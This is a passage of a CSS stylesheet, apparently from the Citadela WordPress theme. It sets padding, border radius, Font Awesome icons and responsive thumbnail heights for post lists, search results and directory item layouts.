.ctdl-posts-search-results.border-thin:not(.layout-simple),
.ctdl-blog-posts.border-thin:not(.layout-simple),
.ctdl-posts.border-thin:not(.layout-simple),
.ctdl-posts-search-results.border-thick:not(.layout-simple),
.ctdl-blog-posts.border-thick:not(.layout-simple),
.ctdl-posts.border-thick:not(.layout-simple),
.ctdl-posts-search-results.custom-background-color:not(.layout-simple),
.ctdl-blog-posts.custom-background-color:not(.layout-simple),
.ctdl-posts.custom-background-color:not(.layout-simple) {
  /*
			.citadela-block-articles-wrap       { margin-left: -8px; margin-right: -8px; }
			article								{ padding-left: 8px; padding-right: 8px; }
			*/
}
.ctdl-posts-search-results.border-thin:not(.layout-simple) article,
.ctdl-blog-posts.border-thin:not(.layout-simple) article,
.ctdl-posts.border-thin:not(.layout-simple) article,
.ctdl-posts-search-results.border-thick:not(.layout-simple) article,
.ctdl-blog-posts.border-thick:not(.layout-simple) article,
.ctdl-posts.border-thick:not(.layout-simple) article,
.ctdl-posts-search-results.custom-background-color:not(.layout-simple) article,
.ctdl-blog-posts.custom-background-color:not(.layout-simple) article,
.ctdl-posts.custom-background-color:not(.layout-simple) article {
  margin-bottom: 16px;
}
.ctdl-posts-search-results.border-thin.layout-box .item-content,
.ctdl-blog-posts.border-thin.layout-box .item-content,
.ctdl-posts.border-thin.layout-box .item-content,
.ctdl-posts-search-results.border-thick.layout-box .item-content,
.ctdl-blog-posts.border-thick.layout-box .item-content,
.ctdl-posts.border-thick.layout-box .item-content,
.ctdl-posts-search-results.custom-background-color.layout-box .item-content,
.ctdl-blog-posts.custom-background-color.layout-box .item-content,
.ctdl-posts.custom-background-color.layout-box .item-content {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-posts-search-results.border-thin.layout-box .item-content .item-thumbnail img,
.ctdl-blog-posts.border-thin.layout-box .item-content .item-thumbnail img,
.ctdl-posts.border-thin.layout-box .item-content .item-thumbnail img,
.ctdl-posts-search-results.border-thick.layout-box .item-content .item-thumbnail img,
.ctdl-blog-posts.border-thick.layout-box .item-content .item-thumbnail img,
.ctdl-posts.border-thick.layout-box .item-content .item-thumbnail img,
.ctdl-posts-search-results.custom-background-color.layout-box .item-content .item-thumbnail img,
.ctdl-blog-posts.custom-background-color.layout-box .item-content .item-thumbnail img,
.ctdl-posts.custom-background-color.layout-box .item-content .item-thumbnail img {
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}
.ctdl-posts-search-results.border-thin.layout-box .item-body,
.ctdl-blog-posts.border-thin.layout-box .item-body,
.ctdl-posts.border-thin.layout-box .item-body,
.ctdl-posts-search-results.border-thick.layout-box .item-body,
.ctdl-blog-posts.border-thick.layout-box .item-body,
.ctdl-posts.border-thick.layout-box .item-body,
.ctdl-posts-search-results.custom-background-color.layout-box .item-body,
.ctdl-blog-posts.custom-background-color.layout-box .item-body,
.ctdl-posts.custom-background-color.layout-box .item-body {
  padding-left: 20px;
  padding-right: 20px;
}
.ctdl-posts-search-results.border-thin.layout-box article:not(.has-thumbnail) .item-body,
.ctdl-blog-posts.border-thin.layout-box article:not(.has-thumbnail) .item-body,
.ctdl-posts.border-thin.layout-box article:not(.has-thumbnail) .item-body,
.ctdl-posts-search-results.border-thick.layout-box article:not(.has-thumbnail) .item-body,
.ctdl-blog-posts.border-thick.layout-box article:not(.has-thumbnail) .item-body,
.ctdl-posts.border-thick.layout-box article:not(.has-thumbnail) .item-body,
.ctdl-posts-search-results.custom-background-color.layout-box article:not(.has-thumbnail) .item-body,
.ctdl-blog-posts.custom-background-color.layout-box article:not(.has-thumbnail) .item-body,
.ctdl-posts.custom-background-color.layout-box article:not(.has-thumbnail) .item-body {
  padding-top: 20px;
}
@media all and (min-width: 400px) {
  .ctdl-posts-search-results.border-thin.layout-box .item-body,
  .ctdl-blog-posts.border-thin.layout-box .item-body,
  .ctdl-posts.border-thin.layout-box .item-body,
  .ctdl-posts-search-results.border-thick.layout-box .item-body,
  .ctdl-blog-posts.border-thick.layout-box .item-body,
  .ctdl-posts.border-thick.layout-box .item-body,
  .ctdl-posts-search-results.custom-background-color.layout-box .item-body,
  .ctdl-blog-posts.custom-background-color.layout-box .item-body,
  .ctdl-posts.custom-background-color.layout-box .item-body {
    padding-left: 29px;
    padding-right: 29px;
  }
  .ctdl-posts-search-results.border-thin.layout-box:not(.size-small) article:not(.has-thumbnail) .item-body,
  .ctdl-blog-posts.border-thin.layout-box:not(.size-small) article:not(.has-thumbnail) .item-body,
  .ctdl-posts.border-thin.layout-box:not(.size-small) article:not(.has-thumbnail) .item-body,
  .ctdl-posts-search-results.border-thick.layout-box:not(.size-small) article:not(.has-thumbnail) .item-body,
  .ctdl-blog-posts.border-thick.layout-box:not(.size-small) article:not(.has-thumbnail) .item-body,
  .ctdl-posts.border-thick.layout-box:not(.size-small) article:not(.has-thumbnail) .item-body,
  .ctdl-posts-search-results.custom-background-color.layout-box:not(.size-small) article:not(.has-thumbnail) .item-body,
  .ctdl-blog-posts.custom-background-color.layout-box:not(.size-small) article:not(.has-thumbnail) .item-body,
  .ctdl-posts.custom-background-color.layout-box:not(.size-small) article:not(.has-thumbnail) .item-body {
    padding-top: 29px;
  }
  .ctdl-posts-search-results.border-thin.layout-box.size-small .item-body,
  .ctdl-blog-posts.border-thin.layout-box.size-small .item-body,
  .ctdl-posts.border-thin.layout-box.size-small .item-body,
  .ctdl-posts-search-results.border-thick.layout-box.size-small .item-body,
  .ctdl-blog-posts.border-thick.layout-box.size-small .item-body,
  .ctdl-posts.border-thick.layout-box.size-small .item-body,
  .ctdl-posts-search-results.custom-background-color.layout-box.size-small .item-body,
  .ctdl-blog-posts.custom-background-color.layout-box.size-small .item-body,
  .ctdl-posts.custom-background-color.layout-box.size-small .item-body {
    padding-left: 8%;
    padding-right: 8%;
  }
}
.ctdl-posts-search-results.border-thin.layout-list .item-content,
.ctdl-blog-posts.border-thin.layout-list .item-content,
.ctdl-posts.border-thin.layout-list .item-content,
.ctdl-posts-search-results.border-thick.layout-list .item-content,
.ctdl-blog-posts.border-thick.layout-list .item-content,
.ctdl-posts.border-thick.layout-list .item-content,
.ctdl-posts-search-results.custom-background-color.layout-list .item-content,
.ctdl-blog-posts.custom-background-color.layout-list .item-content,
.ctdl-posts.custom-background-color.layout-list .item-content {
  padding: 20px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
@media all and (max-width: 399px) {
  .ctdl-posts-search-results.border-thin.layout-list .item-content .item-body,
  .ctdl-blog-posts.border-thin.layout-list .item-content .item-body,
  .ctdl-posts.border-thin.layout-list .item-content .item-body,
  .ctdl-posts-search-results.border-thick.layout-list .item-content .item-body,
  .ctdl-blog-posts.border-thick.layout-list .item-content .item-body,
  .ctdl-posts.border-thick.layout-list .item-content .item-body,
  .ctdl-posts-search-results.custom-background-color.layout-list .item-content .item-body,
  .ctdl-blog-posts.custom-background-color.layout-list .item-content .item-body,
  .ctdl-posts.custom-background-color.layout-list .item-content .item-body {
    padding-left: 0;
    padding-right: 0;
  }
}
.ctdl-posts-search-results.border-thin.layout-simple article,
.ctdl-blog-posts.border-thin.layout-simple article,
.ctdl-posts.border-thin.layout-simple article,
.ctdl-posts-search-results.border-thick.layout-simple article,
.ctdl-blog-posts.border-thick.layout-simple article,
.ctdl-posts.border-thick.layout-simple article,
.ctdl-posts-search-results.custom-background-color.layout-simple article,
.ctdl-blog-posts.custom-background-color.layout-simple article,
.ctdl-posts.custom-background-color.layout-simple article {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-bottom: 3em;
}
.ctdl-posts-search-results.border-thin.layout-simple article .entry-header,
.ctdl-blog-posts.border-thin.layout-simple article .entry-header,
.ctdl-posts.border-thin.layout-simple article .entry-header,
.ctdl-posts-search-results.border-thick.layout-simple article .entry-header,
.ctdl-blog-posts.border-thick.layout-simple article .entry-header,
.ctdl-posts.border-thick.layout-simple article .entry-header,
.ctdl-posts-search-results.custom-background-color.layout-simple article .entry-header,
.ctdl-blog-posts.custom-background-color.layout-simple article .entry-header,
.ctdl-posts.custom-background-color.layout-simple article .entry-header {
  padding-top: 20px;
  padding-left: 20px;
  padding-right: 20px;
}
.ctdl-posts-search-results.border-thin.layout-simple .post-thumbnail:not(:last-child) img,
.ctdl-blog-posts.border-thin.layout-simple .post-thumbnail:not(:last-child) img,
.ctdl-posts.border-thin.layout-simple .post-thumbnail:not(:last-child) img,
.ctdl-posts-search-results.border-thick.layout-simple .post-thumbnail:not(:last-child) img,
.ctdl-blog-posts.border-thick.layout-simple .post-thumbnail:not(:last-child) img,
.ctdl-posts.border-thick.layout-simple .post-thumbnail:not(:last-child) img,
.ctdl-posts-search-results.custom-background-color.layout-simple .post-thumbnail:not(:last-child) img,
.ctdl-blog-posts.custom-background-color.layout-simple .post-thumbnail:not(:last-child) img,
.ctdl-posts.custom-background-color.layout-simple .post-thumbnail:not(:last-child) img {
  border-radius: 0;
}
.ctdl-posts-search-results.border-thin.layout-simple .post-thumbnail:last-child,
.ctdl-blog-posts.border-thin.layout-simple .post-thumbnail:last-child,
.ctdl-posts.border-thin.layout-simple .post-thumbnail:last-child,
.ctdl-posts-search-results.border-thick.layout-simple .post-thumbnail:last-child,
.ctdl-blog-posts.border-thick.layout-simple .post-thumbnail:last-child,
.ctdl-posts.border-thick.layout-simple .post-thumbnail:last-child,
.ctdl-posts-search-results.custom-background-color.layout-simple .post-thumbnail:last-child,
.ctdl-blog-posts.custom-background-color.layout-simple .post-thumbnail:last-child,
.ctdl-posts.custom-background-color.layout-simple .post-thumbnail:last-child {
  margin-bottom: 0 !important;
}
.ctdl-posts-search-results.border-thin.layout-simple .post-thumbnail:last-child img,
.ctdl-blog-posts.border-thin.layout-simple .post-thumbnail:last-child img,
.ctdl-posts.border-thin.layout-simple .post-thumbnail:last-child img,
.ctdl-posts-search-results.border-thick.layout-simple .post-thumbnail:last-child img,
.ctdl-blog-posts.border-thick.layout-simple .post-thumbnail:last-child img,
.ctdl-posts.border-thick.layout-simple .post-thumbnail:last-child img,
.ctdl-posts-search-results.custom-background-color.layout-simple .post-thumbnail:last-child img,
.ctdl-blog-posts.custom-background-color.layout-simple .post-thumbnail:last-child img,
.ctdl-posts.custom-background-color.layout-simple .post-thumbnail:last-child img {
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
}
.ctdl-posts-search-results.border-thin.layout-simple .entry-content,
.ctdl-blog-posts.border-thin.layout-simple .entry-content,
.ctdl-posts.border-thin.layout-simple .entry-content,
.ctdl-posts-search-results.border-thick.layout-simple .entry-content,
.ctdl-blog-posts.border-thick.layout-simple .entry-content,
.ctdl-posts.border-thick.layout-simple .entry-content,
.ctdl-posts-search-results.custom-background-color.layout-simple .entry-content,
.ctdl-blog-posts.custom-background-color.layout-simple .entry-content,
.ctdl-posts.custom-background-color.layout-simple .entry-content {
  padding-left: 20px;
  padding-right: 20px;
}
.ctdl-posts-search-results.border-thin.layout-simple .entry-content:last-child,
.ctdl-blog-posts.border-thin.layout-simple .entry-content:last-child,
.ctdl-posts.border-thin.layout-simple .entry-content:last-child,
.ctdl-posts-search-results.border-thick.layout-simple .entry-content:last-child,
.ctdl-blog-posts.border-thick.layout-simple .entry-content:last-child,
.ctdl-posts.border-thick.layout-simple .entry-content:last-child,
.ctdl-posts-search-results.custom-background-color.layout-simple .entry-content:last-child,
.ctdl-blog-posts.custom-background-color.layout-simple .entry-content:last-child,
.ctdl-posts.custom-background-color.layout-simple .entry-content:last-child {
  padding-bottom: 20px;
}
.ctdl-posts-search-results.border-thin.layout-simple .entry-footer,
.ctdl-blog-posts.border-thin.layout-simple .entry-footer,
.ctdl-posts.border-thin.layout-simple .entry-footer,
.ctdl-posts-search-results.border-thick.layout-simple .entry-footer,
.ctdl-blog-posts.border-thick.layout-simple .entry-footer,
.ctdl-posts.border-thick.layout-simple .entry-footer,
.ctdl-posts-search-results.custom-background-color.layout-simple .entry-footer,
.ctdl-blog-posts.custom-background-color.layout-simple .entry-footer,
.ctdl-posts.custom-background-color.layout-simple .entry-footer {
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 20px;
}
@media all and (min-width: 600px) {
  .ctdl-posts-search-results.border-thin.layout-simple article .entry-header,
  .ctdl-blog-posts.border-thin.layout-simple article .entry-header,
  .ctdl-posts.border-thin.layout-simple article .entry-header,
  .ctdl-posts-search-results.border-thick.layout-simple article .entry-header,
  .ctdl-blog-posts.border-thick.layout-simple article .entry-header,
  .ctdl-posts.border-thick.layout-simple article .entry-header,
  .ctdl-posts-search-results.custom-background-color.layout-simple article .entry-header,
  .ctdl-blog-posts.custom-background-color.layout-simple article .entry-header,
  .ctdl-posts.custom-background-color.layout-simple article .entry-header {
    padding-top: 29px;
    padding-left: 29px;
    padding-right: 159px;
  }
  .ctdl-posts-search-results.border-thin.layout-simple article .entry-header .comments-link,
  .ctdl-blog-posts.border-thin.layout-simple article .entry-header .comments-link,
  .ctdl-posts.border-thin.layout-simple article .entry-header .comments-link,
  .ctdl-posts-search-results.border-thick.layout-simple article .entry-header .comments-link,
  .ctdl-blog-posts.border-thick.layout-simple article .entry-header .comments-link,
  .ctdl-posts.border-thick.layout-simple article .entry-header .comments-link,
  .ctdl-posts-search-results.custom-background-color.layout-simple article .entry-header .comments-link,
  .ctdl-blog-posts.custom-background-color.layout-simple article .entry-header .comments-link,
  .ctdl-posts.custom-background-color.layout-simple article .entry-header .comments-link {
    top: 29px;
    right: 29px;
  }
  .ctdl-posts-search-results.border-thin.layout-simple .entry-content,
  .ctdl-blog-posts.border-thin.layout-simple .entry-content,
  .ctdl-posts.border-thin.layout-simple .entry-content,
  .ctdl-posts-search-results.border-thick.layout-simple .entry-content,
  .ctdl-blog-posts.border-thick.layout-simple .entry-content,
  .ctdl-posts.border-thick.layout-simple .entry-content,
  .ctdl-posts-search-results.custom-background-color.layout-simple .entry-content,
  .ctdl-blog-posts.custom-background-color.layout-simple .entry-content,
  .ctdl-posts.custom-background-color.layout-simple .entry-content {
    padding-left: 29px;
    padding-right: 29px;
  }
  .ctdl-posts-search-results.border-thin.layout-simple .entry-content:last-child,
  .ctdl-blog-posts.border-thin.layout-simple .entry-content:last-child,
  .ctdl-posts.border-thin.layout-simple .entry-content:last-child,
  .ctdl-posts-search-results.border-thick.layout-simple .entry-content:last-child,
  .ctdl-blog-posts.border-thick.layout-simple .entry-content:last-child,
  .ctdl-posts.border-thick.layout-simple .entry-content:last-child,
  .ctdl-posts-search-results.custom-background-color.layout-simple .entry-content:last-child,
  .ctdl-blog-posts.custom-background-color.layout-simple .entry-content:last-child,
  .ctdl-posts.custom-background-color.layout-simple .entry-content:last-child {
    padding-bottom: 29px;
  }
  .ctdl-posts-search-results.border-thin.layout-simple .entry-footer,
  .ctdl-blog-posts.border-thin.layout-simple .entry-footer,
  .ctdl-posts.border-thin.layout-simple .entry-footer,
  .ctdl-posts-search-results.border-thick.layout-simple .entry-footer,
  .ctdl-blog-posts.border-thick.layout-simple .entry-footer,
  .ctdl-posts.border-thick.layout-simple .entry-footer,
  .ctdl-posts-search-results.custom-background-color.layout-simple .entry-footer,
  .ctdl-blog-posts.custom-background-color.layout-simple .entry-footer,
  .ctdl-posts.custom-background-color.layout-simple .entry-footer {
    padding-left: 29px;
    padding-right: 29px;
    padding-bottom: 29px;
  }
}
/*** Default Search Results ***/
.ctdl-default-search-results .no-results .page-content:before {
  display: inline-block;
  content: "\f05e";
  color: #0013bf;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 3.5em;
}
.ctdl-default-search-results .citadela-block-title h2 {
  font-size: 1.6em;
  line-height: 1.3;
  font-weight: 400;
}
.ctdl-default-search-results article {
  margin-bottom: 3.5em !important;
}
.ctdl-default-search-results article.sticky .item-title .post-title:after {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 0.7em;
  display: inline-block;
  vertical-align: top;
  content: "\f005";
  color: #0013bf;
  margin: 0.25em 0 0 0.3em;
}
.ctdl-default-search-results article .item-title .post-title:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 0.9em;
  display: inline-block;
  vertical-align: top;
  content: "\f002";
  color: #0013bf;
  margin: 0.15em 0.5em 0 0;
}
.ctdl-default-search-results article.type-post .item-title .post-title:before {
  content: "\f15c";
  font-weight: 400;
}
.ctdl-default-search-results article.type-page .item-title .post-title:before {
  content: "\f0c5";
  font-weight: 400;
}
.ctdl-default-search-results article.type-tribe_events .item-title .post-title:before {
  content: "\f073";
  font-weight: 400;
}
.ctdl-default-search-results article.type-product .item-title .post-title:before {
  content: "\f291";
  font-weight: 900;
}
.ctdl-default-search-results .item-content .item-thumbnail img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-default-search-results .item-content .item-title .post-title {
  font-family: "Open Sans";
  color: #222222;
  fill: #222222;
  font-size: 1.4em;
  line-height: 1.3;
  font-weight: 400;
}
.ctdl-default-search-results .item-content .item-date {
  display: inline-block;
  vertical-align: baseline;
  max-width: 100%;
  text-align: center;
  padding-right: 9px;
  margin-right: 5px;
  position: relative;
  font-size: 0.9em;
}
.ctdl-default-search-results .item-content .item-date:before {
  content: "";
  display: block;
  border-right: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  position: absolute;
  top: 0.1em;
  bottom: 0.2em;
  right: 0;
}
.ctdl-default-search-results .item-content .item-date a {
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0.06em;
}
.ctdl-default-search-results .item-content .item-date a:hover {
  text-decoration: underline;
}
.ctdl-default-search-results .item-content .item-title .item-date {
  font-size: 0.8em;
  padding-right: 0;
  margin-right: 0;
}
.ctdl-default-search-results .item-content .item-title .item-date:before {
  display: none;
}
.ctdl-default-search-results .item-content .item-description {
  margin-top: 0.5em;
}
.ctdl-default-search-results .item-content .item-description p {
  display: block;
  margin: 0;
}
.ctdl-default-search-results .item-content .item-description .more {
  display: none;
  margin-top: 0.8em;
}
.ctdl-default-search-results .item-content .item-footer {
  font-size: 0.8em;
  line-height: 1.3;
  display: block;
  border-top: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  margin-top: 1em;
}
.ctdl-default-search-results .item-content .item-data {
  border-width: 0px;
  padding-top: 0.8em;
  padding-bottom: 0;
  padding-right: 10px;
  display: inline-block;
  margin: 0;
}
.ctdl-default-search-results .item-content .item-data .label {
  display: inline-block;
  color: #222222;
  fill: #222222;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  font-size: 0.8em;
  line-height: 1.3;
  letter-spacing: 0;
  margin-right: 6px;
}
.ctdl-default-search-results article:not(.has-locations):not(.has-categories) .item-footer {
  display: none;
}
/* Image height on BOX layout */
.ctdl-item-gallery.layout-default.size-large article .item-thumbnail img,
.ctdl-directory-similar-items.layout-box.size-large article .item-thumbnail img,
.ctdl-directory-items-list.layout-box.size-large article .item-thumbnail img,
.ctdl-directory-search-results.layout-box.size-large article .item-thumbnail img,
.ctdl-posts-search-results.layout-box.size-large article .item-thumbnail img,
.ctdl-blog-posts.layout-box.size-large article .item-thumbnail img,
.ctdl-posts.layout-box.size-large article .item-thumbnail img {
  max-height: 380px;
}
.ctdl-item-gallery.layout-default.size-medium article .item-thumbnail img,
.ctdl-directory-similar-items.layout-box.size-medium article .item-thumbnail img,
.ctdl-directory-items-list.layout-box.size-medium article .item-thumbnail img,
.ctdl-directory-search-results.layout-box.size-medium article .item-thumbnail img,
.ctdl-posts-search-results.layout-box.size-medium article .item-thumbnail img,
.ctdl-blog-posts.layout-box.size-medium article .item-thumbnail img,
.ctdl-posts.layout-box.size-medium article .item-thumbnail img {
  max-height: 270px;
}
.ctdl-item-gallery.layout-default.size-small article .item-thumbnail img,
.ctdl-directory-similar-items.layout-box.size-small article .item-thumbnail img,
.ctdl-directory-items-list.layout-box.size-small article .item-thumbnail img,
.ctdl-directory-search-results.layout-box.size-small article .item-thumbnail img,
.ctdl-posts-search-results.layout-box.size-small article .item-thumbnail img,
.ctdl-blog-posts.layout-box.size-small article .item-thumbnail img,
.ctdl-posts.layout-box.size-small article .item-thumbnail img {
  max-height: 190px;
}
.ctdl-item-gallery.layout-default.size-mini article .item-thumbnail img,
.ctdl-directory-similar-items.layout-box.size-mini article .item-thumbnail img,
.ctdl-directory-items-list.layout-box.size-mini article .item-thumbnail img,
.ctdl-directory-search-results.layout-box.size-mini article .item-thumbnail img,
.ctdl-posts-search-results.layout-box.size-mini article .item-thumbnail img,
.ctdl-blog-posts.layout-box.size-mini article .item-thumbnail img,
.ctdl-posts.layout-box.size-mini article .item-thumbnail img {
  max-height: 150px;
}
@media all and (min-width: 400px) {
  .ctdl-item-gallery.layout-default.size-small article .item-content .item-thumbnail img,
  .ctdl-directory-similar-items.layout-box.size-small article .item-content .item-thumbnail img,
  .ctdl-directory-items-list.layout-box.size-small article .item-content .item-thumbnail img,
  .ctdl-directory-search-results.layout-box.size-small article .item-content .item-thumbnail img,
  .ctdl-posts-search-results.layout-box.size-small article .item-content .item-thumbnail img,
  .ctdl-blog-posts.layout-box.size-small article .item-content .item-thumbnail img,
  .ctdl-posts.layout-box.size-small article .item-content .item-thumbnail img {
    height: 30vw;
  }
  .ctdl-item-gallery.layout-default.size-mini article .item-content .item-thumbnail img,
  .ctdl-directory-similar-items.layout-box.size-mini article .item-content .item-thumbnail img,
  .ctdl-directory-items-list.layout-box.size-mini article .item-content .item-thumbnail img,
  .ctdl-directory-search-results.layout-box.size-mini article .item-content .item-thumbnail img,
  .ctdl-posts-search-results.layout-box.size-mini article .item-content .item-thumbnail img,
  .ctdl-blog-posts.layout-box.size-mini article .item-content .item-thumbnail img,
  .ctdl-posts.layout-box.size-mini article .item-content .item-thumbnail img {
    height: 22vw;
  }
}
@media all and (min-width: 600px) {
  .ctdl-item-gallery.layout-default.size-large article .item-content .item-thumbnail img,
  .ctdl-directory-similar-items.layout-box.size-large article .item-content .item-thumbnail img,
  .ctdl-directory-items-list.layout-box.size-large article .item-content .item-thumbnail img,
  .ctdl-directory-search-results.layout-box.size-large article .item-content .item-thumbnail img,
  .ctdl-posts-search-results.layout-box.size-large article .item-content .item-thumbnail img,
  .ctdl-blog-posts.layout-box.size-large article .item-content .item-thumbnail img,
  .ctdl-posts.layout-box.size-large article .item-content .item-thumbnail img {
    height: 50vw;
  }
  .ctdl-item-gallery.layout-default.size-medium article .item-content .item-thumbnail img,
  .ctdl-directory-similar-items.layout-box.size-medium article .item-content .item-thumbnail img,
  .ctdl-directory-items-list.layout-box.size-medium article .item-content .item-thumbnail img,
  .ctdl-directory-search-results.layout-box.size-medium article .item-content .item-thumbnail img,
  .ctdl-posts-search-results.layout-box.size-medium article .item-content .item-thumbnail img,
  .ctdl-blog-posts.layout-box.size-medium article .item-content .item-thumbnail img,
  .ctdl-posts.layout-box.size-medium article .item-content .item-thumbnail img {
    height: 30vw;
  }
  .ctdl-item-gallery.layout-default.size-small article .item-content .item-thumbnail img,
  .ctdl-directory-similar-items.layout-box.size-small article .item-content .item-thumbnail img,
  .ctdl-directory-items-list.layout-box.size-small article .item-content .item-thumbnail img,
  .ctdl-directory-search-results.layout-box.size-small article .item-content .item-thumbnail img,
  .ctdl-posts-search-results.layout-box.size-small article .item-content .item-thumbnail img,
  .ctdl-blog-posts.layout-box.size-small article .item-content .item-thumbnail img,
  .ctdl-posts.layout-box.size-small article .item-content .item-thumbnail img {
    height: 22vw;
  }
  .ctdl-item-gallery.layout-default.size-mini article .item-content .item-thumbnail img,
  .ctdl-directory-similar-items.layout-box.size-mini article .item-content .item-thumbnail img,
  .ctdl-directory-items-list.layout-box.size-mini article .item-content .item-thumbnail img,
  .ctdl-directory-search-results.layout-box.size-mini article .item-content .item-thumbnail img,
  .ctdl-posts-search-results.layout-box.size-mini article .item-content .item-thumbnail img,
  .ctdl-blog-posts.layout-box.size-mini article .item-content .item-thumbnail img,
  .ctdl-posts.layout-box.size-mini article .item-content .item-thumbnail img {
    height: 17vw;
  }
}
@media all and (min-width: 1025px) {
  .citadela-block-custom-container.size-fullwidth .ctdl-item-gallery.layout-default.size-large article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-item-gallery.layout-default.size-large article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-similar-items.layout-box.size-large article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-directory-similar-items.layout-box.size-large article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-items-list.layout-box.size-large article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-directory-items-list.layout-box.size-large article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-search-results.layout-box.size-large article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-directory-search-results.layout-box.size-large article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-posts-search-results.layout-box.size-large article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-posts-search-results.layout-box.size-large article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-blog-posts.layout-box.size-large article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-blog-posts.layout-box.size-large article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-posts.layout-box.size-large article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-posts.layout-box.size-large article .item-content .item-thumbnail img {
    height: 30vw;
  }
  .citadela-block-custom-container.size-fullwidth .ctdl-item-gallery.layout-default.size-medium article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-item-gallery.layout-default.size-medium article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-similar-items.layout-box.size-medium article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-directory-similar-items.layout-box.size-medium article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-items-list.layout-box.size-medium article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-directory-items-list.layout-box.size-medium article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-search-results.layout-box.size-medium article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-directory-search-results.layout-box.size-medium article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-posts-search-results.layout-box.size-medium article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-posts-search-results.layout-box.size-medium article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-blog-posts.layout-box.size-medium article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-blog-posts.layout-box.size-medium article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-posts.layout-box.size-medium article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-posts.layout-box.size-medium article .item-content .item-thumbnail img {
    height: 22vw;
  }
  .citadela-block-custom-container.size-fullwidth .ctdl-item-gallery.layout-default.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-item-gallery.layout-default.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-similar-items.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-directory-similar-items.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-items-list.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-directory-items-list.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-search-results.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-directory-search-results.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-posts-search-results.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-posts-search-results.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-blog-posts.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-blog-posts.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-posts.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-posts.layout-box.size-small article .item-content .item-thumbnail img {
    height: 17vw;
  }
  .citadela-block-custom-container.size-fullwidth .ctdl-item-gallery.layout-default.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-item-gallery.layout-default.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-similar-items.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-directory-similar-items.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-items-list.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-directory-items-list.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-search-results.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-directory-search-results.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-posts-search-results.layout-box.size-small article .item-content .item-thumbnail img,
